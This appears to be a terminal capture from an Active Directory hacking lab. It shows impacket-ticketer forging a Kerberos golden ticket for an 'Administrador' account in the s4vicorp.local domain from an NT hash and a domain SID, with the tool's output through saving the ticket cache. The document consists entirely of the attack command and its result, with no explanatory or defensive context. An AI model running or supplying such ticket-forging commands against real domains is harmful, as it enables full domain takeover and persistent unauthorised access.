 ❯ impacket-ticketer -nthash 6ddc8cad151c417205e1097522d904c2 -domain-sid S-1-5-21-3555876161-3548447794-446757401 -domain s4vicorp.local Administrador
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for s4vicorp.local/Administrador
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in Administrador.ccache